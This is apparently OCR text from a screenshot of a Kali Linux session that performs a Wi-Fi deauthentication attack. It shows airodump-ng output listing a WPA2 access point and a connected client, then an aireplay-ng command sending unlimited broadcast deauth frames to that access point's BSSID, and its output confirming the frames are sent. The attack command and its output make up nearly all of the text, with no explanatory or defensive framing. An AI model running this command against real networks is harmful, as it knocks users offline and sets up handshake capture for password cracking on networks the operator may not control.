 File Machine View Input Devices Help
root@kali: ~
02:25 PM 74%
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
CH 13 ][ Elapsed: 18 s ][ 2021-06-13 14:25
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER A
D2:04:01:CC:9A:E7 -55 100 205 0 0 13 65 WPA2 CCMP P
BSSID STATION PWR Rate Lost Frames Notes
D2:04:01:CC:9A:E7 30:0D:43:2D:C0:D4 -62 1 - 6 0 31
Home
└─# aireplay-ng --deauth 0 -a D2:04:0
1:CC:9A:E7 wlan0
14:25:40 Waiting for beacon frame (BS
SID: D2:04:01:CC:9A:E7) on channel 13
NB: this attack is more effective when
targeting
a connected wireless client (-c <clien
t's mac>).
14:25:41 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:25:41 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:25:42 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:25:42 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:25:43 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:25:43 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:25:44 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:25:44 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:25:45 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
Right Ctr